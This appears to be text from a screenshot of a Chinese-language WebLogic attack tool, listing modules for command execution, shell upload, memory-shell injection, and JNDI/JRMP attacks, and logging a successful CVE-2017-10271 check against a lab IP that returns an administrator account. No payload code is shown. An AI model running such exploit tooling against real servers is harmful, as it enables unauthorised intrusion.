 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001/console DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2017_10271_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2017_10271_ECHO开始============
检查Payload：Weblogic10 HttpEchoShell1
[+]存在：CVE_2017_10271_ECHO漏洞，返回信息：de1ay\administrator
============检查漏洞：CVE_2017_10271_ECHO完成============